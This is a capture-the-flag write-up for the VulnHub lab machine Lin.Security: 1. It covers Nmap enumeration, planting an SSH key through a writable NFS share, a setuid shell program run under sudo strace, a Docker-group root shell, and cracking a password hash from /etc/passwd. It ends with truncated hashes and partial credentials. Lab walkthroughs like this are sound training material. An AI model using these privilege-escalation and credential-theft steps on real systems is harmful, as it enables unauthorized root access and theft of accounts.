[VulnHub] Lin.Security: 1
Overview
This is a writeup for VulnHub VM Lin.Security: 1. Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 2049/tcp/nfs_acl/3 (RPC #100227): exploit_nfs_rw, exploit_ssh_authorizedkeys, privesc_strace_setuid, privesc_docker_group
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.70 scan initiated Wed Oct 9 19:28:13 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/toolbox/writeups/vulnhub.linsecurity1/results/192.168.92.186/scans/_quick_tcp_nmap.txt -oX /root/toolbox/writeups/vulnhub.linsecurity1/results/192.168.92.186/scans/xml/_quick_tcp_nmap.xml 192.168.92.186
Nmap scan report for 192.168.92.186
Host is up, received arp-response (0.0024s latency).
Scanned at 2019-10-09 19:28:19 PDT for 8s
Not shown: 997 closed ports
Reason: 997 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7a:9b:b9:32:6f:95:77:10:c0:a0:80:35:34:b1:c0:00 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC6IO+zWqbr1ygGx4JPZUC/turDfHidMFqfTWv8glTZnpLnY6ZTTdQ8/HfSgAtwXSdOvSy6QwzSFxamx+TlV0mdrc8oJrcltmA31M0JwrGvCIQspLPuPDNgG3TwJitEb+HyS+PX0/hIIxnPz2LDl6E4/o0Va6HjA4p7qFKCt4PESN47lRvwMBiQjCucTf08yy9VZ7k2JJOvK9X/ebBz2OF3tJJHN3wiezMTIi7xAYSaT8XBHjf/3awUVqASEowf2gd14V8MM6ASwMVhcFGt0/DKxdXuiddphI67Z+3HCR3JsHgKl3nvhSmgTf5ZHt3HPgoe5XmL6LDjmkUGIdNrBya9
| 256 24:0c:7a:82:78:18:2d:66:46:3b:1a:36:22:06:e1:a1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEGq7yVBMw51IUPgAkmf4d8s6nVCPvcgXngPgU6tbTbFeFMUy1Do5mJziIp3eyLrFgZlTkfhjRdYhBoX/ZkM36Q=
| 256 b9:15:59:78:85:78:9e:a5:e6:16:f6:cf:96:2d:1d:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICl+R8URLpkAb92x1+AMcdkp8qCHXphnD8fI+ObeoNs/
111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3 2049/udp nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 37211/tcp mountd
| 100005 1,2,3 37678/udp mountd
| 100021 1,3,4 39735/tcp nlockmgr
| 100021 1,3,4 43597/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
2049/tcp open nfs_acl syn-ack ttl 64 3 (RPC #100227)
MAC Address: 00:0C:29:07:84:F0 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 9 19:28:27 2019 -- 1 IP address (1 host up) scanned in 14.69 seconds
2. Here a summary of open ports and associated AutoRecon scan files:

3. We find that there is an open NFS share for the /home/peter directory on the target system:
showmount -e 192.168.92.186

Findings
Open Ports
22/tcp | ssh | OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
111/tcp | rpcbind | 2-4 (RPC #100000)
2049/tcp | nfs_acl | 3 (RPC #100227)
37211/tcp | mountd | 1-3 (RPC #100005)
39735/tcp | nlockmgr | 1-4 (RPC #100021)
53127/tcp | mountd | 1-3 (RPC #100005)
57997/tcp | mountd | 1-3 (RPC #100005)
Users
ssh: peter
Phase #2: Exploitation
1. We mount this share locally and copy our SSH public key to the newly created .ssh directory within mounted NFS share:
cp ~/.ssh/id_rsa.pub ./authorized_keys
mkdir share
mount 192.168.92.186:/home/peter share/ -o vers=3
useradd -u 1001 peter
su peter
cd share
mkdir .ssh
cp ../authorized_keys .ssh/



2. Now we can SSH into the target system as user peter:
ssh peter@192.168.92.186

3. We find an interesting file .secret under user susan's home directory. This file has the password in cleartext which we can use to login:
cat /home/susan/.secret
su susan

Phase #2.5: Post Exploitation
peter@linsecurity> id
uid=1001(peter) gid=1005(peter) groups=1005(peter),999(docker)
peter@linsecurity>
peter@linsecurity> uname
Linux linsecurity 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
peter@linsecurity>
peter@linsecurity> ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.92.186 netmask 255.255.255.0 broadcast 192.168.92.255
inet6 fe80::20c:29ff:fe07:84f0 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:07:84:f0 txqueuelen 1000 (Ethernet)
RX packets 124781 bytes 75456965 (75.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 99458 bytes 6136016 (6.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
peter@linsecurity>
peter@linsecurity> users
bob
peter
susan
Phase #3: Privilege Escalation
1. We find that the user peter can run strace with elevated privileges. This gives us a option to elevate privileges by tracing a program that spawns a shell:
nano privesc.c
#include <stdlib.h>
#include <unistd.h>
int main() {
setuid(0);
setgid(0);
system("/bin/bash");
}
gcc -o privesc privesc.c
sudo strace ./privesc


2. We can also elevate privileges using docker since the user peter is already a member of group docker:
mkdir docker-test
cd docker-test
cat > Dockerfile
FROM debian:wheezy
ENV WORKDIR /stuff
RUN mkdir -p $WORKDIR
VOLUME [ $WORKDIR ]
WORKDIR $WORKDIR
<< EOF
docker build -t my-docker-image .
docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c 'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
./sh



3. We find that the user insecurity's (unsalted) password hash is stored within /etc/passwd. We run a bruteforce on this hash to get the cleartext password. Since this user has same uid/gid as user root, we get elevated access on the target system:
cat /etc/passwd
echo "insecurity:AzER3pBZh6WZE:0:0::/:/bin/sh" >passwd
john --format=crypt --wordlist=/usr/share/wordlists/rockyou.txt passwd
P@ssw0rd (insecurity)
ssh insecurity@192.168.92.186


Loot
Hashes
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXD........................
bob:$6$Kk0DA.6Xha4nL2p5$jq7qoit2l4ckULg1ZxcbL5wUz2Ld2ZUa.RYaIMs.Lma0EFGheX9yCXfKy37K0GsHz50FYIqIESo4QXWL.........................
peter:$6$QpjS4vUG$Zi1KcJ7cRB8TJG9A/x7GhQQvJ0RoYwG4Jxj/6R58SJddU2X/QTQKNJWzwiByeTELKeyp0vS83kPsYITbT........................
susan:$6$5oSmml7K$0joeavcuzw4qxDJ2LsD1ablUIrFhycVoIXL3rxN/3q2lVpQOKLufta5tqMRIh30Gb32IBp5yZ7XvBR6uX........................
Credentials
ssh: bob/secr.., susan/MySuperS3cretV....., insecurity/P@ss....